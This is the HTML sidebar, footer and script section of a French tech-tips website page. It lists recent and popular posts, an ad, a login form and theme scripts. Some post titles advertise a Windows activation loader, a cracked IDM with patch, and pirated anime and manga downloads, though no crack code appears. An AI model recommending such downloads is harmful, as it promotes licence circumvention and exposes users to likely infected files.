			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/voiranime-meilleur-site-de-streaming-mangas-hd-2020/voiranime/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
